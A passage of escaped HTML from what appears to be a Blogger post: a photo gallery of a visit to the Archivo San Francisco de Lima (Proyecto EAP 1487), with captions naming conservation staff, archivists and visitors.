center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" 